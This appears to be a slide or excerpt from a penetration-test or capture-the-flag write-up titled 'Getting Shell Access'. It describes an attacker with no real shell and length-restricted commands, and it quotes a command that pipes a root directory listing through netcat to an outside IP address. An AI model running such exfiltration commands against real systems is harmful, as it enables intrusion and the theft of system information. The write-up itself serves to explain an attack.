 GETTING SHELL ACCESS
• The next thing was to obtain a
directory listing of / with `ls -la /|nc
169.254.56.216 5`
• Still it had no shell to issue proper
commands. All of them were more or
less length restricted and not too
useful.
 